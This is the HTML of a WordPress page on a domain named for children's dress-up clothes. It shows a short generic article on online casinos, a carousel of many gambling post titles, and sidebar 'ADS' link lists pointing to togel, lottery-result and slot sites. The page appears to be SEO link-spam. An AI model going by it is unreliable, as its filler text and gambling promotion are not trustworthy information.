                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/16/the-legality-of-online-gambling/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/16/the-benefits-of-online-casinos/">The Benefits of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/how-to-secure-a-casino/">How to Secure a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/what-you-need-to-know-about-online-gambling-2/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/the-basics-of-slots-2/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/14/types-of-slots-and-how-you-can-improve-your-chances-of-winning/">Types of Slots and How You Can Improve Your Chances of Winning</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/14/how-to-maximize-your-wins-in-a-casino/">How to Maximize Your Wins in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/13/online-gambling-addiction/">Online Gambling Addiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/how-to-gamble-in-a-casino/">How to Gamble in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/the-growing-popularity-of-online-gambling/">The Growing Popularity of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/how-to-win-big-at-slots/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/11/improve-your-chances-of-winning-with-modern-slot-machine-strategies/">Improve Your Chances of Winning With Modern Slot Machine Strategies</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/10/the-house-edge-at-a-casino/">The House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/10/regulating-online-gambling/">Regulating Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/how-to-overcome-the-house-edge-in-a-casino/">How to Overcome the House Edge in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/what-is-online-gambling/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/what-are-the-different-types-of-slots/">What Are the Different Types of Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/08/what-is-a-slot-2/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/07/the-importance-of-casino-security/">The Importance of Casino Security</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/07/how-to-win-at-online-gambling/">How to Win at Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/06/the-casino-and-its-many-facets/">The Casino and Its Many Facets</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/06/online-gambling-is-online-gambling-legal/">Online Gambling &#8211; Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/05/ways-to-win-at-slots/">Ways to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/05/what-is-a-slot-machine-2/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/04/what-you-need-to-know-about-online-gambling/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/04/how-to-stay-safe-in-a-casino/">How to Stay Safe in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/03/how-to-beat-the-house-edge-at-a-casino/">How to Beat the House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/03/types-of-online-gambling/">Types of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/02/tips-for-playing-slots/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/01/what-is-the-best-way-to-play-at-an-online-casino/">What is the Best Way to Play at an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/01/the-basics-of-online-gambling/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/28/safety-and-legality-of-online-gambling/">Safety and Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/28/how-to-play-at-a-casino/">How to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/27/what-is-a-slot/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/27/why-do-casinos-have-more-than-one-type-of-game/">Why Do Casinos Have More Than One Type of Game?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/26/the-dangers-and-benefits-of-online-gambling/">The Dangers and Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/25/what-is-a-casino-3/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/25/how-to-get-started-in-online-gambling/">How to Get Started in Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/a-beginners-guide-to-the-slot-machine/">A Beginner&#8217;s Guide to the Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/the-basics-of-slots/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/what-is-a-casino-2/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/23/the-benefits-of-online-gambling/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/what-you-should-know-about-online-gambling/">What You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/what-is-a-slot-machine/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/the-best-places-to-play-slots/">The Best Places to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/12/03/fakta-tentang-mantan-kekasih-kim-seon-ho-yang-di-bongkar-dispatch/">Fakta Tentang Mantan Kekasih Kim Seon Ho Yang Di Bongkar Dispatch</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/10/04/sebelum-bermain-pragmatic-play-kuasai-cara-wd-dan-depositnya/">Sebelum Bermain Pragmatic Play, Kuasai Cara WD dan Depositnya</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/20/agnez-mo-sekolahkan-anak-asuhnya-sampai-kuliah/">Agnez Mo Sekolahkan Anak Asuhnya Sampai Kuliah</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/14/fakta-unik-dari-dinar-candy-dari-dj-sampai-menjadi-artis/">Fakta Unik dari Dinar Candy, Dari DJ Sampai Menjadi Artis</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/08/hello-world/">Hello world!</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            

                                    </div><!-- Carousel end -->
                                </div><!-- Col end -->
                            </div><!--/ Row end -->
                        </div><!--/ Container end -->
                    </div><!--/ breaking end -->

                
                <div class="header-background">

                    <div id="header-bar" class="header-bar">
                        <div class="container">

                            <div class="row clearfix">
                                <div class="col-md-8 col-sm-8 col-xs-12">
                                    <div class="current-date">
                                        <i class="fa fa-calendar-check-o"></i>Wednesday, December 17, 2025                                    </div>

                                    
                                </div><!--/ Top bar left end -->
                                                                            <div class="col-md-4 col-sm-4 col-xs-12 top-social text-right">
                                                

                                            </div><!--/ Top social col end -->
                                                                        </div><!--/ Content row end -->
                        </div><!--/ Container end -->
                    </div><!--/ Topbar end -->


                    <!-- Header start -->
                    


      <header id="header" class="header"  style="background-image: url();">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-3 col-md-3">

                    <div class="site-branding">
                                                                    <h1 class="site-title">
                                                <a href="http://dressupclothesforkids.com/" rel="home">dressupclothesforkids.com</a>
                                            </h1>
                                                                                    </div><!-- .site-branding -->

                                        </div><!-- logo col end -->

                        <div class="col-xs-12 col-sm-9 col-md-9 header-right">
                            <div class="ad-banner pull-right">
                                                            </div>
                        </div><!-- header right end -->
                    </div><!-- Row end -->
</div><!-- Logo and banner area end -->
</header><!--/ Header end -->
                        <div id="menu-primary" class="main-menu clearfix">
                            <div class="container">
                                <div class="row">
                                    <div class="home-buttom">
                                        <a href="http://dressupclothesforkids.com/ ">
                                            <i class="fa fa-home"></i> </a></div>

                                    <div class="menu-layout">

                                        <button class="navbar-toggler" type="button" data-toggle="collapse"
                                                data-target="#navbarSupportedContent"
                                                aria-controls="navbarSupportedContent" aria-expanded="false"
                                                aria-label="Toggle navigation">

                                            <i class="fas fa-align-justify"></i>
                                        </button>
                                        <nav class="navbar navbar-expand-lg">


                                            <div class="collapse navbar-collapse" id="navbarSupportedContent">


                                                                                            </div><!--/ Collapse end -->
                                            <!--/ Navigation end -->
                                              <div class="theme-switch">
      <input class="theme-switch_toggle" id="themeSwitchToggle" type="checkbox">
      <label class="theme-switch_label" for="themeSwitchToggle"></label>
  </div>

                                        </nav>


                                    </div>
                                    <div class="nav-search">
                                        <button id="search"><i class="fa fa-search"></i></button>
                                    </div><!-- Search end -->
                                    <div class="search-block" style="display: none;">
                                        <form role="search" method="get" class="search-form" action="http://dressupclothesforkids.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        <a href="#" class="search-close">&times;</a>
                                    </div><!-- Site search end -->
                                </div><!--/ Container end -->
                            </div><!-- Menu wrapper end -->
                        </div>
                                                    </div>
                    <div class="ample-40"></div>
    <div id="content">
		<section class="block-wrapper">
			<div class="container">
				<div class="row">
					
					<div id="primary" class="col-lg-8 col-md-12">

						<main id="main" class="site-main">


							
<article id="post-1016" class="post-1016 post type-post status-publish format-standard hentry category-uncategorized">





    <div class="single-post">
        
        <div class="post-title-area">

            <h3 class="post-title">
                <h2 class="entry-title">What is an Online Casino?</h2>            </h3>
            <div class="post-meta">
                                <div class="entry-meta">
                    <span class="byline"> <span class="author vcard no-avatar"><a class="url fn n" href="http://dressupclothesforkids.com/index.php/author/adminvb/"><i class="fa fa-user"></i><span class='author-name'>adminvb</span></a></span></span><span class="posted-on"><a href="http://dressupclothesforkids.com/index.php/2022/10/12/what-is-an-online-casino-5/" rel="bookmark"><i class="fa fa-calendar" aria-hidden="true"></i>
<time class="entry-date published updated" datetime="2022-10-12T09:40:21+07:00">October 12, 2022</time></a></span>                </div><!-- .entry-meta -->
                            </div>
        </div><!-- Post title end -->

        <div class="ample-content-area">
            <div class="entry-content">
                <p><img decoding="async" alt="Casino" style="max-width:33%; margin:0px 10px; height:auto; width:auto; max-height:291px;" src="https://i.imgur.com/EsiSnfS.jpg" align="right"> </p>
<p>An online casino is a gambling site where players can play casino games using the Internet. These casinos are one of the most popular forms of online gambling. They are also known as Internet casinos and virtual casinos. They allow players to access a wide variety of casino games from the comfort of their home. They offer many different casino games, including blackjack and roulette.</p>
<p>Security at a casino is essential to prevent theft and robberies. The casino is monitored round the clock by security personnel. This includes cameras in the ceiling, which keep a watchful eye on each table. Security cameras also monitor the windows and doors. The video feeds are recorded and can be reviewed after an incident. The casino uses computer chips to determine the payouts at the slot machines, making theft extremely unlikely.</p>
<p>Nowadays, modern casinos are much like an indoor amusement park for adults. While the majority of entertainment comes from gambling, many casinos have elaborate themes and entertainment. Without these games, casinos would simply be a place to play poker, roulette, and blackjack. In the United States alone, these games provide billions of dollars in profits.</p>
<p>The origins of gambling are not fully understood, but evidence suggests it was present in virtually every society in history. Some of the earliest known instances of gambling are from ancient Mesopotamia, ancient Greece, and Rome, as well as Elizabethan England. The idea spread throughout Europe, but gambling was initially restricted to private clubhouses.</p>
            </div><!-- Share items end -->

            <span class="cat-links"><a class="at-cat-name-1" href="http://dressupclothesforkids.com/index.php/category/uncategorized/"  rel="category tag">Uncategorized</a> 
        </div><!-- ample-content end -->
    </div><!-- Single post end -->
    

</article><!-- #post-1016 -->





	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://dressupclothesforkids.com/index.php/2022/10/11/the-myths-and-facts-of-slots/" rel="prev">The Myths and Facts of Slots</a></div><div class="nav-next"><a href="http://dressupclothesforkids.com/index.php/2022/10/12/how-online-gambling-is-regulated/" rel="next">How Online Gambling Is Regulated</a></div></div>
	</nav>
						</main><!-- #main -->

					</div><!-- Content Col end -->

					<div id="secondary" class="col-lg-4 col-md-12">
						<div class="sidebar sidebar-right">
                            
<aside id="secondary" class="widget-area">
	<section id="text-2" class="widget widget_text"><h3 class="head-title"><span>ADS</span></h3>			<div class="textwidget"><p><a href="https://stroudnature.org/">Keluaran Macau</a></p>
<p><a href="https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/">https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/</a><br />
<a href="https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html">https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html</a><br />
<a href="https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/">https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/</a><br />
<a href="https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat">https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat</a><br />
<a href="https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/">https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/</a><br />
<a href="https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/">https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/</a><br />
<a href="https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara">https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara</a>?<br />
<a href="https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/">https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/</a><br />
<a href="https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/">https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/</a><br />
<a href="https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/">https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/</a><br />
<a href="https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html">https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html</a><br />
<a href="https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/">https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/</a><br />
<a href="https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat">https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat</a><br />
<a href="https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/">https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/</a><br />
<a href="https://journal-yuni.com/peluang-karir-di-dunia-farmasi/">https://journal-yuni.com/peluang-karir-di-dunia-farmasi/</a><br />
<a href="https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal">https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal</a><br />
<a href="https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung">https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung</a></p>
</div>
		</section><section id="text-3" class="widget widget_text"><h3 class="head-title"><span>ADSVERTISE</span></h3>			<div class="textwidget"><p><a href="https://fchs-mn.org/">DATA MACAU</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">pengeluaran kamboja</span></a></p>
<p><a href="https://www.womeninagscience.org/post/women-who-revolutionized-ag-2">Slot Depo 5K</a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">togel sgp hari ini</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">result macau</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><span data-sheets-root="1"><a href="https://chelatacos.com/">toto macau hari ini</a> </span></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">pengeluaran macau</span></a></p>
<p><a href="https://gsvq.org/"><span data-sheets-root="1">pengeluaran hk</span></a></p>
<p><a href="https://kaiten.kaitensushiec.com/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://farmersinnandtavern.com/"><span data-sheets-root="1">togel</span></a></p>
<p><a href="https://moveandwash.com/en/home"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><a href="https://www.pjpku.com/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">toto hk</span></a></p>
</div>
		</section></aside><!-- #secondary -->

						</div><!-- Sidebar right end -->
					</div><!-- Sidebar Col end -->

				</div><!-- Row end -->
			</div><!-- Container end -->
		</section><!-- First block end -->
	</div>







<div class="copyright">
	<div class="container">
		<div class="row">

			<div class="col-sm-12 col-md-12">
				<div class="copyright-info">
					<div class="site-info">
												<p>Copy Right Text |
							<a href="https://www.amplethemes.com/"
							> Design &amp; develop by AmpleThemes </a>	</p>

					</div><!-- .site-info -->

				</div>
			</div>

			<div class="col-sm-12 col-md-6">
				<div class="footer-menu">

					
				</div>
			</div>
		</div><!-- Row end -->



	</div><!-- Container end -->
</div><!-- Copyright end -->

</div>

</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-bulletin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/slick.min.js?ver=20151215" id="silck-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/main.js?ver=20151215" id="news-bulletin-custom-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/js/navigation.js?ver=20151215" id="news-bulletin-navigation-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/js/skip-link-focus-fix.js?ver=20151215" id="news-bulletin-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://dressupclothesforkids.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
